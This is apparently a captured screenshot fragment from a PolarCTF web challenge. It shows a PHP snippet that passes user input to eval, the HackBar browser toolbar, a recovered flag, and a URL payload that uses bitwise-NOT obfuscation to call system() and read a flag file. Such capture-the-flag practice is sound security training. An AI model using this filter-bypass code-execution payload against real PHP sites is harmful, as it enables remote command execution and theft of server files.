 die("no!");
}
@eval($a);
?> flag{2591c98b70119fe624898b1e424b5e91}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://a2ba9a1b-f7af-47d2-ad4d-8adb6cdcb0ea.www.polarctf.com:8090/?a=(~%8C%86%8C%8B%9A%92)((~%9C%9E%8B%DF%85%97%9A%8C%97%96%99%93%9E%98%D1%8F%97%8F));